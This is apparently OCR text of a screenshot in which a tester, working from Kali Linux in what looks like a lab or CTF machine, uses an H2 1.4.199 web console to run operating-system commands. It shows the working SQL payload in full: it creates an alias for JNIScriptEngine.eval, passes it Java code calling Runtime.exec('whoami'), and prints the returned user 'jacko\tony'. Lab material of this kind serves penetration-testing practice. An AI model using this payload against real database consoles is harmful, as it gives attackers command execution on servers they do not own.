 H2コンソール
http://192.168.129.66/html/m
Build
安全ではありません http://192.168.129.66:8082/login.do?jsessionid=a466ad55f51b50a3564ccf19afcec966
Kali Linux Kali Tools Kali Docs Kali Forums 新しいタブ Kali NetHunter Exploit-DB Google Hacking DB OffSec My Servers ToolSite NCTF BloodHound Releases · peass-ng/P…
オートコミット 最大行数: 1000 オートコンプリート オフ Auto select On
jdbc:h2:~/test
INFORMATION_SCHEMA
ユーザ
H2 1.4.199 (2019-03-13)
実行 Run Selected オートコンプリート クリア SQLステートメント:
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()');
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
更新数: 0
(0 ms)
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()')
jacko\tony
(1 行, 1016 ms)